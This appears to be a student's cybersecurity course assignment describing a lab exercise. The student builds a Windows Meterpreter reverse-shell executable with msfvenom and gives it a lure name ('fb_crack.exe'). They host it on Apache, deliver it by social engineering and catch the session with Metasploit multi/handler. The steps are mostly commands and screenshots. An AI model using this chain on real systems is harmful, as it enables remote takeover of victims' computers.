**DAY 4 CYBER SECURITY ASSIGMENT**

**Question 1:**

1. **Create a payload for windows**
2. **Transfer the payload to victim’s machine**
3. **Exploit the victim’s machine**

**Answer : -**

1. **Create a payload for windows**

**Solution :**

1. **Opened my Kali machine using my virtual box**
2. **Opened my terminal in my kali machine and created my payload using the commands below ..**

**Command used to create a payload for windows :**

**root@kali: # msfvenom -p windows/meterpreter/reverse_tcp –-platform windows -a x32 -e x86/shikata_ga_nai LHOST=”MY IP ADDRESS” LPORT=”ANY PORT” -f exe -o /root/Desktop/fb_crack.exe**

**Generated a windows payload using the above command and screenshot is attached below ………**



**Generated Payload result is attached below…………….**



**Answer:**

1. **Transfer the payload to victim’s machine**

**Solution:**

**Now I generated the payload and I saved it in my desktop and I opened another terminal from my desktop and I copied the fb_hack.exe into my apache2 server to transfer the payload into victim machine**

**Command I used : cp fb_hack.exe /var/www/html/**

**And it successfully copied in the apache2 server**

**And now I started apache2 server to transfer my payload into victim’s machine**

**For that I used the command in the terminal**

**Command I used : service apache2 start**

**To verify the service status I used**

**Command I used: service apache2 status**

**Now I successfully transferred the payload to victim’s machine using social engineering**

**Now I want to start a listener to get the reverse connection back into my machine**

**Screenshot is attached below……………..**



**ANSWER:-**

1. **Exploit victim’s Machine :**

**SOLUTION :-**

**To getting back a reverse connection**

**I want to start a reverse connection and I used Metasploit multihandler to get back the reverse connection when the victim download the payload from his machine**

**Creating a reverse connection using Metasploit**

**Command I used:**

**#service postgresql start**

**# msfconsole**

**Using an exploit :-**

**msf5 > use exploit/multi/handler**



**setting an payload :-**

**msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp**

**To view the options : -**

**msf5 exploit(multi/handler) > show options**

**To set up LHOST AND LPORT :-**

**msf5 exploit(multi/handler) > set LHOST 192.168.43.138**

**LHOST => 192.168.43.138**

**msf5 exploit(multi/handler) > set LPORT 6666**

**LPORT => 6666**

**msf5 exploit(multi/handler) > SHOW OPTIONS**



**To run the exploit :-**

**msf5 exploit(multi/handler) > exploit -j**



**Now we have successfully created a reverse connection and waiting for the connection and when the victim open and download the payload we will able to exploit his whole system**

**Victim opening the payload :-**



**Downloading our payload:-**



**Got a reverse connection form Metasploit when victim download the payload :-**



**Opening the session we got in the msfconsole :-**



**Yeah !! we finally hacked victim machine ……………….and we can do anything we like to do …**

